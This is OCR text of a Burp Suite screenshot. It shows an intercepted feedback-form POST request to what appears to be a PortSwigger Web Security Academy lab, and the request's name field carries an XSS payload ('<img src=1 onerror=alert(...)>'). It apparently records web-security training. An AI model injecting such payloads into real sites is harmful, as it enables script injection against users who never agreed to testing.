 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://aca21f611f0c4e2d80631edb00c7007d.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /feedback/submit HTTP/1.1
2 Host: aca21f611f0c4e2d80631edb00c7007d.web-security-academy.net
3 Cookie: session=AhY0tjVP43uD3uq91DT1IucAkVZKO1Jl
4 Content-Length: 96
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://aca21f611f0c4e2d80631edb00c7007d.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://aca21f611f0c4e2d80631edb00c7007d.web-security-academy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=plGCe3HaaUlsylLM4L4nQhj5rtNUBdZm&name=<img src=1
onerror=alert('Hackerd )>&email=Jone%40gmail.com&subject=aaa&message=aaaa